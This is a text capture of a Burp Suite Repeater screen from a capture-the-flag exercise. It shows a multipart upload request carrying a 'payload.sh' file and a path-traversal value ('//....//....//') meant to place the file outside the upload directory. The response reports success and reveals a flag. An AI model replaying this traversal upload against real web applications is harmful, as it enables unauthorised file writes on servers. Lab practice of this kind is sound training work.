 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.10.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 12 13 15 16 17 × +
Send Cancel < > Burp AI
Target: https://www.bank-sgb.eu HTTP/1 ?
Request
Pretty Raw Hex \n
18 Sec-Fetch-Dest: document
19 Referer: https://www.bank-sgb.eu/RozmowaCTF/Upload2.aspx
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 ------WebKitFormBoundaryxT6eFlbXQZDGdfxY
25 Content-Disposition: form-data; name="__VIEWSTATE"
26
27
28 ------WebKitFormBoundaryxT6eFlbXQZDGdfxY
29 Content-Disposition: form-data; name="__VIEWSTATEGENERATOR"
30
31 EBD35C1C
32 ------WebKitFormBoundaryxT6eFlbXQZDGdfxY
33 Content-Disposition: form-data; name="__EVENTVALIDATION"
34
35
36 ------WebKitFormBoundaryxT6eFlbXQZDGdfxY
37 Content-Disposition: form-data; name="ctl00$MainContent$txtFileName"
38
39 test
40 ------WebKitFormBoundaryxT6eFlbXQZDGdfxY
41 Content-Disposition: form-data; name="ctl00$MainContent$filePhoto"; filename="payload.sh"
42 Content-Type: text/x-sh
43
44 echo "hello" >> D:\HostingSpaces\cyber_warrior\bank-sgb.eu\wwwroot\RozmowaCTF\meow.txt
45 ------WebKitFormBoundaryxT6eFlbXQZDGdfxY
46 Content-Disposition: form-data; name="ctl00$MainContent$btnLoad"
47
48 Load
49 ------WebKitFormBoundaryxT6eFlbXQZDGdfxY
50 Content-Disposition: form-data; name="ctl00$MainContent$path"
51
52 //....//....//
53 ------WebKitFormBoundaryxT6eFlbXQZDGdfxY--
54
? Search 0 highlights
Response
Pretty Raw Hex Render \n
CTF - Capture The Flag Application
Home Sql1 Sql2 Sql3 Sql4 Sql5 Sql6 Sql7 Upload1 Upload2 OSCmd
XSS1 XSS2 Flags Catcher Logout
File Name test File Wybierz plik Nie wybrano pliku
Load
Task: Upload file outside upload2 directory
Upload status: File uploaded! File path: D:\HostingSpaces\cyber_warrior\bank-sgb.eu\wwwroot\RozmowaCTF\580\payload.sh
CTF6:FLAG_2Vd?`D@'Tz#Aa{?JH
Inspector
Notes
Custom actions
Done 5,304 bytes | 89 mill
Event log (7) All issues Memory: 296.7MB Disabled